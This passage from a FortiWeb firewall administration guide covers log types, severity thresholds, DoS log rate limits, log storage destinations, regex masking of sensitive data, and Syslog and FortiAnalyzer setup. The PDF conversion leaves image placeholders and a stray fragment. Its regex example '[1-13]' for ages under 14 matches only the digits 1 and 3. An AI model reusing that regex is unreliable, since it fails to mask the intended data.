The FortiWeb appliance can save log messages to its memory, or to a remote location such as a Syslog server or FortiAnalyzer appliance. For more information, see ["Configuring logging" on](#page-544-0)  [page](#page-544-0) 545. The FortiWeb appliance can also use log messages as the basis for reports. For more information, see ["Reports" on page](#page-585-0) 586.

The FortiWeb appliance also displays event and attack log messages on the dashboard. For more information, see ["Attack Log Console widget" on page](#page-535-0) 536 and ["Event Log Console](#page-537-0)  [widget" on page](#page-537-0) 538.

### **See also**

- [Log types](#page-542-0)
- [Log severity levels](#page-543-0)
- [Configuring logging](#page-544-0)
- [Viewing log messages](#page-556-0)

## <span id="page-542-0"></span>Log types

Each log message contains a  $Type$  (type) field that indicates its category, and in which log file it is stored.

FortiWeb appliances can record the following categories of log messages:

#### **Table 48:**Log types





Avoid recording highly frequent log types such as traffic logs to the local hard disk for an extended period of time. Excessive logging frequency can cause undue wear on the hard disk and may cause premature failure.

# <span id="page-543-0"></span>Log severity levels

Each log message contains a Severity ( $pri$ ) field that indicates the severity of the event that caused the log message, such as pri=warning.





For each location where the FortiWeb appliance can store log files (disk, memory, Syslog or FortiAnalyzer), you can define a severity threshold. The FortiWeb appliance will store all log messages equal to or exceeding the log severity level you select.

For example, if you select Error, the FortiWeb appliance will store log messages whose log severity level is Error, Critical, Alert, and Emergency.



Avoid recording log messages using low log severity thresholds such as information or notification to the local hard disk for an extended period of time. A low log severity threshold is one possible cause of frequent logging. Excessive logging frequency can cause undue wear on the hard disk and may cause premature failure.

For more information, see ["Configuring log destinations" on page](#page-548-0) 549.

## <span id="page-543-1"></span>Log rate limits

When FortiWeb is defending your network against a DoS attack, the last thing you need is for performance to decrease due to logging, compounding the effects of the attack. By the nature of the attack, these log messages will likely be repetitive anyway. Similarly, repeated attack log messages when a client has become subject to a period block yet continues to send requests is of little value, and may actually be distracting from other, unrelated attacks.

To optimize logging performance and help you to notice important new information, within a specific time frame, FortiWeb will only make one log entry for these repetitive events. It will *not* log every occurrence.

• Period Block

Make 1 log per 3600 seconds per HTTP session cookie or client IP.

- DoS Protection > Application > HTTP Access Limit *and* Web Protection > Advanced Protection > Custom Rule
	- If [Action](#page-388-0) is Alert or Alert & Deny, make 1 log / second / client IP.
	- If [Action](#page-388-0) is Period Block, make 1 log / block period / client IP.
- DoS Protection > Application > HTTP Flood
	- If [Action](#page-388-0) is Alert or Alert & Deny, make 1 log / 2 seconds / HTTP session cookie.
	- If [Action](#page-388-0) is Period Block, make 1 log / block period / HTTP session cookie.
- DoS Protection > Application > Malicious IPs
	- If [Action](#page-388-0) is Alert or Alert & Deny, make 1 log / 3600 seconds / HTTP session cookie, assuming at least one TCP connection from the attack remains open. If all connections close, then new connections resume the attack, which still use the same HTTP session cookie, FortiWeb will make a second, new attack log entry, even though 3600 seconds has not yet elapsed since the attack began.
	- If [Action](#page-388-0) is Period Block, make 1 log / block period / HTTP session cookie.
- DoS Protection > Network > TCP Flood Prevention
	- If [Action](#page-388-0) is Alert or Alert & Deny, make 1 log / 3600 seconds / client IP, assuming at least one TCP connection from the attack remains open. If all connections close, then new connections resume the attack, FortiWeb will make a second, new attack log entry, even though 3600 seconds has not yet elapsed since the attack began.
	- If [Action](#page-388-0) is Period Block, make 1 log / 3600 seconds / client IP.
- DoS Protection > Network > Syn Cookie

Make 1 log per continuous TCP SYN flood.

# <span id="page-544-0"></span>Configuring logging

You can configure the FortiWeb appliance to store log messages either locally (that is, in RAM or to the hard disk) and or remotely (that is, on a Syslog server or FortiAnalyzer appliance). Your choice of storage location may be affected by several factors, including the following.

- Rebooting the FortiWeb appliance clears logs stored in memory.
- Logging only locally may not satisfy your requirements for off-site log storage.
- Attack logs and traffic logs cannot be logged to local memory.
- Very frequent logging may cause undue wear when stored on the local hard drive. A low severity threshold is one possible cause of frequent logging. For more information on severity levels, see ["Log severity levels" on page 544](#page-543-0).
- Very frequent logging, such as when the severity level is low, may rapidly consume all available log space when stored in memory. If the available space is consumed, and if the FortiWeb appliance is configured to do so, it may store any new log message by overwriting the oldest log message. For high traffic volumes, this may occur so rapidly that you cannot view old log messages before they are replaced.
- Usually, fewer log messages can be stored in memory. Logging to a Syslog server or FortiAnalyzer appliance may provide you with additional log storage space.

For information on viewing locally stored log messages, see ["Viewing log messages" on](#page-556-0)  [page](#page-556-0) 557.

# **To configure logging**

- **1.** Set the severity level threshold that log messages must meet or exceed in order to be sent to each log storage device. If you will store logs remotely, also configure connectivity information such as the IP address. See ["Configuring log destinations" on page 549,](#page-548-0) ["Configuring Syslog settings" on page 554,](#page-553-0) and ["Configuring FortiAnalyzer policies" on](#page-554-0)  [page 555](#page-554-0).
- **2.** Group Syslog and FortiAnalyzer settings and select those groups in Trigger Action settings throughout the configuration of web protection features. See ["Configuring triggers" on](#page-556-1)  [page 557](#page-556-1).
- **3.** Enable logging in general. See ["Enabling log types, packet payload retention, & resource](#page-545-0)  [shortage alerts" on page 546](#page-545-0).
- **4.** If you want to log attacks, select an Alert option as the [Action](#page-388-0) setting when configuring attack protection.
- **5.** Monitor your log messages via the web UI or through alert email for events that require action from network administrators. See ["Viewing log messages" on page 557](#page-556-0) and ["Alert](#page-575-0)  [email" on page 576.](#page-575-0) Configure reports that are derived from log data to review trends in your network. See ["Reports" on page 586.](#page-585-0)

# <span id="page-545-0"></span>Enabling log types, packet payload retention, & resource shortage alerts

You can enable or disable logging for each log type, as well as configure system alert thresholds, and which policy violations should cause the appliance to retain the TCP/IP packet payload (HTTP headers and a portion of the HTTP body, if any) that can be viewed with its corresponding log message.

For more information on log types, see ["Log types" on page](#page-542-0) 543.

## **To enable logging**

**1.** Go to Log&Report > Log Config > Other Log Settings.

**2.** Configure these settings:



**Enable Traffic Log** Enable to log traffic events such as HTTP requests and responses, and the expiration of HTTP sessions.

> **Tip:** Because resources for this feature increase as your traffic increases, if you do not need traffic data, disable this feature to improve performance.

or Alert & Erase.



**3.** Click Apply.

## **See also**

- [Configuring log destinations](#page-548-0)
- [Viewing log messages](#page-556-0)
- [Viewing packet payloads](#page-562-0)
- [Downloading log messages](#page-568-0)
- [Obscuring sensitive data in the logs](#page-551-0)

# <span id="page-548-0"></span>Configuring log destinations

You can choose and configure the storage methods for log information, and/or email alerts when logs have occurred.



Alert email can be enabled here, but must be configured separately first. See ["Alert email" on](#page-575-0)  [page](#page-575-0) 576.

For logging accuracy, you should verify that the FortiWeb appliance's system time is accurate. For details, see ["Setting the system time & date" on page](#page-90-0) 91.



Avoid recording highly frequent log types such as traffic logs to the local hard disk for an extended period of time. Excessive logging frequency can cause undue wear on the hard disk and may cause premature failure.

# **To configure log settings**

**1.** Go to Log&Report > Log Config > Global Log Settings.

**2.** Configure these settings:



### **Setting name Description**

**Disk** Enable to record log messages to the local hard disk on the FortiWeb appliance.

> If the FortiWeb appliance is logging to its hard disk, you can use the web UI to view log messages stored locally on the FortiWeb appliance. For details, see ["Viewing log messages" on page 557.](#page-556-0)



- **Do not log** Discard the new log message.
- **Overwrite oldest logs** Delete the oldest log file in order to free disk space, then store the new log message in a new log file.

**Log rolling settings**





- **3.** Click Apply.
- **4.** Enable the log types that you want your log destinations to receive. See ["Enabling log types,](#page-545-0)  [packet payload retention, & resource shortage alerts" on page 546.](#page-545-0)

#### **See also**

- [Configuring log destinations](#page-548-0)
- [Viewing log messages](#page-556-0)
- [Downloading log messages](#page-568-0)
- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Alert email](#page-575-0)
- [Configuring Syslog settings](#page-553-0)
- [Configuring FortiAnalyzer policies](#page-554-0)

## <span id="page-551-0"></span>Obscuring sensitive data in the logs

You can configure the FortiWeb appliance to hide certain predefined data types, including user names and passwords, that could appear in the packet payloads accompanying a log message. You can also define and include your own sensitive data types, such as ages (relevant if you are required to comply with COPPA) or other identifying numbers, using regular expressions.



Sensitive data definitions are *not* retroactive. They will hide strings in subsequent log messages, but will not affect existing ones.

### **To exclude custom sensitive data from log packet payloads**

**1.** Go to Log&Report > Log Config > Log Custom Sensitive Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** On the top right side of the page, mark one or both of the following check boxes:
	- Enable Predefined Rules Use the predefined credit card number and password data types. See ["Predefined suspicious request URLs" on page 172.](#page-171-0)
	- Enable Custom Rules Use your own regular expressions to define sensitive data. See ["Grouping custom suspicious request URLs" on page 174.](#page-173-0)
- **3.** Click Create New.

A dialog appears.



**4.** In Name, type a unique name that can be referenced in other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

- **5.** Select either General Mask (a regular expression that will match any substring in the packet payload) or Field Mask (a regular expression that will match only the value of a specific form input).
	- In the field next to General Mask, type a regular expression that matches all the strings or numbers that you want to obscure in the packet payloads.

For example, to hide a parameter that contains the age of users under 14, you could enter:

 $age = [1 - 13]$ 

Valid expressions must not start with an asterisk  $(* )$ . The maximum length is 255 characters.

• For Field Mask, in the left-hand field (Field Name), type a regular expression that matches all and only the input names whose values you want to obscure. (The input name itself will *not* be obscured. If you wish to do this, use General Mask instead.) Then, in the right hand field (Field Value), type a regular expression that matches all input values that you want to obscure. Valid expressions must not start with an asterisk ( \* ). The maximum length is 255 characters.

For example, to hide a parameter that contains the age of users under 14, for Field Name, you would enter age, and for Field Value, you could enter [1-13].



Field masks using asterisks are greedy: a match for the parameter's value will obscure it, but will *also* obscure the rest of the parameters in the line. To avoid this, enter an expression whose match terminates with, but does not consume, the parameter separator.

For example, if parameters are separated with an ampersand ( & ), and you want to obscure the value of the Field Name username but *not* any of the parameters that follow it, you could enter the Field Value:

.  $*$ ? (?=\&)

This would result in:

```
username****&age=13&origurl=%2Flogin
```


To test a regular expression, click the  $\gg$  (test) button. This opens the *Regular Expression* Validator window where you can fine-tune the expression (see ["Regular expression syntax" on](#page-672-0)  [page 673](#page-672-0))

**6.** Click OK.

The expression appears in the list of regular expressions that define sensitive data that will be obscured in the logs.

When viewing new log messages, data types matching your expression are replaced with a string of asterisks.

# <span id="page-553-0"></span>Configuring Syslog settings

In order to store log messages remotely on a Syslog server, you must first create the Syslog connection settings.

Syslog settings can be referenced by a trigger, which in turn can be selected as the trigger action in a protection profile, and used to send log messages to your Syslog server whenever a policy violation occurs.



Logs stored remotely cannot be viewed from the FortiWeb web UI. If you require the ability to view logs from the web UI, also enable local storage. For details, see ["Enabling log types,](#page-545-0)  [packet payload retention, & resource shortage alerts" on page](#page-545-0) 546.

#### **To configure Syslog policies**

- **1.** Before you can log to Syslog, you must enable it for the log type that you want to use as a trigger. For details, see ["Enabling log types, packet payload retention, & resource shortage](#page-545-0)  [alerts" on page 546.](#page-545-0)
- **2.** Go to Log&Report > Log Policy > Syslog Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

- **4.** If the policy is new, in Policy Name, type the name of the policy as it will be referenced in the configuration.
- **5.** In IP Address, enter the address of the remote Syslog server.
- **6.** In Port, enter the listening port number of the Syslog server. The default is 514.
- **7.** Mark the Enable CSV Format check box if you want to send log messages in comma-separated value (CSV) format.
- **8.** Click OK.
- **9.** To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types and severity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it has received that log message.

If the remote host does not receive the log messages, verify the FortiWeb appliance's network interfaces (see ["Configuring the network interfaces" on page 113\)](#page-112-0) and static routes (see ["Adding a gateway" on page 125](#page-124-0)), and the policies on any intermediary firewalls or routers. If ICMP is enabled on the remote host, try using the execute traceroute command to determine the point where connectivity fails. For details, see the FortiWeb CLI Reference.

#### **See also**

- [Configuring log destinations](#page-548-0)
- [Viewing log messages](#page-556-0)
- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Configuring triggers](#page-556-1)
- [Configuring log destinations](#page-548-0)
- [Obscuring sensitive data in the logs](#page-551-0)

#### <span id="page-554-0"></span>Configuring FortiAnalyzer policies

Before you can store log messages remotely on a FortiAnalyzer appliance, you must first create FortiAnalyzer connection settings.

Once you create FortiAnalyzer connection settings, it can be referenced by a trigger, which in turn can be selected as a trigger action in a protection profile, and used to record policy violations.



Logs stored remotely cannot be viewed from the web UI of the FortiWeb appliance. If you require the ability to view logs from the web UI, also enable local storage. For details, see ["Enabling log types, packet payload retention, & resource shortage alerts" on page](#page-545-0) 546.

#### **To configure FortiAnalyzer policies**

- **1.** Before you can log to FortiAnalyzer, you must enable logging for the log type that you want to use as a trigger. For details, see ["Enabling log types, packet payload retention, & resource](#page-545-0)  [shortage alerts" on page 546](#page-545-0).
